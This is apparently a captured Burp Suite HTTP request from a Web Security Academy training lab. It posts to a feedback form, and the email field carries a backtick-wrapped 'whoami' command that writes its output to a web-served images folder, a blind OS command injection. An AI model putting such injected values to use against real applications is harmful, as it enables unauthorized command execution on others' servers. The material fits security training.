 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0adc002c04baebd4866d1263000d00e3.web-security-academy.net
3 Cookie: session=AU7YmuS3lpIbnRvwqqXJUJYRL3hSiaxw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net
11 Referer: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Z5iloV6TaLIoUgw81CSpB9sHuTyUCqeO&name=a&email=a%40test`whoami+>+/var/www/images/output.txt`&subject=a&
message=test